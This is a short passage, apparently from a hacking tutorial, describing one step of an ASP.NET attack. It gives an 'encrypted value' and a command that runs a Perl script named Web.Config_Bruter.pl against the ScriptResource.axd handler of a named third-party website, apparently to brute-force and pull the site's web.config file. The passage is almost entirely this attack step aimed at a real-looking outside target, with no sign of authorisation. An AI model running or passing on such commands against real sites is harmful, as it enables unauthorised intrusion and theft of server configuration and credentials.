 Choose ID - 2
 Now, you have Encrypted Value -: T-2QM86TZAAAAAAAAAAAAAAAAAAAAAA1
 Now again construct a command like -:
..perl.exe Web.Config_Bruter.pl http://madeinvietnam.net/ScriptResource.axd -
2QM86TZAAAAAAAAAAAAAAAAAAAAAA1
 
